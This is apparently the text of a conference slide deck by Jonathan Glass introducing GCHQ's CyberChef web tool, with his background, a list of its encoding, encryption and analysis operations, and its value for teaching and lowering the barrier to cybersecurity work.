### Cybersecurity Zero to Hero with CyberChef

Jonathan Glass



### Script for the next ~40 mins

**Disclaimers**  $\mathbf U$ Introduce Me/CyberChef **LE** Discuss the Value Walkthrough a Few Recipes Small, Medium, Large Building Custom Operations KO Advanced Use Cases Potential for Integration Interacting with Active Content



#### Slide Legal made me make

- The views that I express are my own and do not necessarily represent
	- those of the Federal Reserve Bank of New York or the Federal Reserve System
	- those of the University of Richmond School of Professional and Continuing Studies
	- sound cybersecurity advice in general.
- View at your own risk

#### % of Presentation



#### I refuse to tell you which is which

## Introductions



#### Jonathan Glass

- **Federal Reserve (Present)**
	- Malware Analyst
	- Local and National Incident Responder
	- Forensic Analyst
- **University of Richmond School of Professional and Continuing Studies (Present)**
	- Adjunct Instructor
		- Digital Forensics
		- Malware Analysis
		- Black/Blue Hat Python
- 10 years Cybersecurity
- 9 years USAF
- GCIH, GAWN, GCFA, CISSP, CEH, MODOK, MCSE, GPYC
- BS in InfoSec, MBA
- [http://jon.glass](http://jon.glass/)
- [email@jon.glass](mailto:email@jon.glass)
- @GlassSec



#### CyberChef

- <https://gchq.github.io/CyberChef/>
- The Cyber Swiss Army Knife a web app for encryption, encoding, compression and data analysis





@GCHQ

The UK's intelligence, security and cyber agency, combining cutting-edge technology with technical ingenuity to help keep the UK safe. T&Cs: bit.ly /GCHQterms

**Whited Kingdom** 

 $\mathcal{S}$  gchq.gov.uk

**ED** Joined January 2016

#### How does it work?



#### Powerful Operations

- From/To Hex
- From/To Base64
- URL Encode/Decode
- Regular Expression
- XOR Brute Force
- Decode Text
- CSV to JSON
- JSON to CSV
- RC2, RC4, DES, Triple · Zip/Unzip DES, AES Encrypt/Decrypt
- Bitwise operations
- HTTP request
- JPath Expression
- Strings
- Extract Filepaths
- Extract EXIF
- Tar/Untar
- All the Hashes
- Syntax Highlighting
- Script Beautify
- Render Image
- XKCD Random Number
- 300+ and growing!

# Value of CyberChef





### Value of CyberChef

- Reduces the entry threshold for Cybersecurity tasks
	- Drag and Drop operations
	- Menu of things to try
	- Web GUI
- Solid platform to demonstrate programming concepts
	- Functions, Order of operation, data types…
	- Visualize data manipulation step by step
	- Trick students into coding with RegEx



### Value of CyberChef

- Serverless and Static
	- Runs client side
	- Nothing to install
	- Cross-browser compatibility
- Parses HTTP GET Parameters
	- Recipes can be bookmarked in browser with input data
	- Post URLs to Blogs with steps, comments, and input data
- Not overly difficult to customize
- Free!

#### REAL STATISTICS…probably not made up.

**Relative Ease of Cyber Task/Complexity**



**Relative Ease of Cyber Task/Complexity**

